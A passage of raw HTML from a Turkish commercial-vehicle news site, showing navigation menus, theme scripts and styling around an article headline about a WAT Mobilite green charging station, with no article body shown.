liderliğe oynuyor">AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/turktraktor-kesintisiz-pazar-liderligini-18-yila-tasidi/"  rel="bookmark" class="td-image-wrap " title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı" ><img class="entry-thumb" src="[data-uri]" alt="" title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/02/1739525818_T__rkTrakt__r___irket_Lideri_Matthieu_S__journ__-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/turktraktor-kesintisiz-pazar-liderligini-18-yila-tasidi/"  rel="bookmark" title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı">TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-193"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-195"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-196"><a href="https://ticariturk.com/test-kosesi/">Test Köşesi</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_27 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_27" ><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"37","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "3";
block_tdi_27.block_type = "td_block_mega_menu";
block_tdi_27.post_count = "4";
block_tdi_27.found_posts = "38";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "10";
tdBlocksArray.push(block_tdi_27);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27" id="tdi_28" data-td_block_id="tdi_27" data-td_filter_value="" href="https://ticariturk.com/test-kosesi/">Tümü</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_29" data-td_block_id="tdi_27" data-td_filter_value="51" href="https://ticariturk.com/test-kosesi/diger/">Diğer</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_30" data-td_block_id="tdi_27" data-td_filter_value="49" href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_31" data-td_block_id="tdi_27" data-td_filter_value="50" href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></div></div><div id=tdi_27 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/rs-otomotiv-grubu-ve-dogan-trend-otomotivden-onemli-is-birligi/"  rel="bookmark" class="td-image-wrap " title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!" ><img class="entry-thumb" src="[data-uri]" alt="" title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/07/RS-x-Dogan-Trend-2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/rs-otomotiv-grubu-ve-dogan-trend-otomotivden-onemli-is-birligi/"  rel="bookmark" title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!">RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/"  rel="bookmark" class="td-image-wrap " title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te" ><img class="entry-thumb" src="[data-uri]" alt="" title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/"  rel="bookmark" title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te">TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/opelin-modern-tasarimli-yeni-nesil-hafif-ticari-araclari-turkiyede/"  rel="bookmark" class="td-image-wrap " title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/Yeni-Opel-Combo-Cargo-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/opelin-modern-tasarimli-yeni-nesil-hafif-ticari-araclari-turkiyede/"  rel="bookmark" title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!">Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/yepyeni-makyajli-doblo-satisa-sunuldu/"  rel="bookmark" class="td-image-wrap " title="Yepyeni makyajlı Doblò satışa sunuldu!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Yepyeni makyajlı Doblò satışa sunuldu!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/unnamed-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/yepyeni-makyajli-doblo-satisa-sunuldu/"  rel="bookmark" title="Yepyeni makyajlı Doblò satışa sunuldu!">Yepyeni makyajlı Doblò satışa sunuldu!</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-199"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1302"><a href="#">Hakkımızda</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1304"><a href="https://ticariturk.com/kunye/">İletişim</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1303"><a href="https://ticariturk.com/iletisim/">Reklam  Ve İşbirliği</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://ticariturk.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://ticariturk.com/">
<img class="td-retina-data" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125"/>
<span class="td-visual-hidden">Ticari Türk</span>
</a></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ticariturk.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Kampanyalar" class="entry-crumb" href="https://ticariturk.com/kampanyalar/">Kampanyalar</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Diğer Kampanyalar" class="entry-crumb" href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">WAT MOBİLİTE’DEN YEŞİL ŞARJ İSTASYONU</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-6649" class="post-6649 post type-post status-publish format-standard has-post-thumbnail category-diger-kampanyalar category-kampanyalar category-lojistik-sektoru" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://ticariturk.com/kampanyalar/">Kampanyalar</a></li><li class="entry-category"><a  href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li><li class="entry-category"><a  href="https://ticariturk.com/lojistik-sektoru/">Lojistik Sektörü</a></li></ul><header class="td-post-title"><h1 class="entry-title">WAT MOBİLİTE’DEN YEŞİL ŞARJ İSTASYONU</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Yazar</div> <a href="https://ticariturk.com/author/oktay2034/">Gündem</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-05T20:12:51+00:00" >5 Haziran 2024</time></span><div class="td-post-comments"><a href="https://ticariturk.com/wat-mobiliteden-yesil-sarj-istasyonu/#respond"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6649">952</span></div></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color 